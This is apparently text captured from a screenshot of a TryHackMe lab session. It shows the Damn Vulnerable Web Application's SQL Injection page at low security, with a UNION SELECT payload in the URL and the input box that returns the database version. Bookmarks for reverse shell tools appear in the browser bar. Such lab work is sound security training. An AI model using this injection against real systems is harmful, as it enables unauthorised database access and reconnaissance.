 Applications Places System Fri 11 Nov, 23:23 AttackBox IP: 10.10.130.247
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inject
10.10.248.126/vulnerabilities/sqli/?id='+UNION+SELECT+VERSION()%2C+NULL%23&Submit=Submit#
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT VERSION(), NULL#
First name: 5.5.61-0ubuntu0.14.04.1
Surname:
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*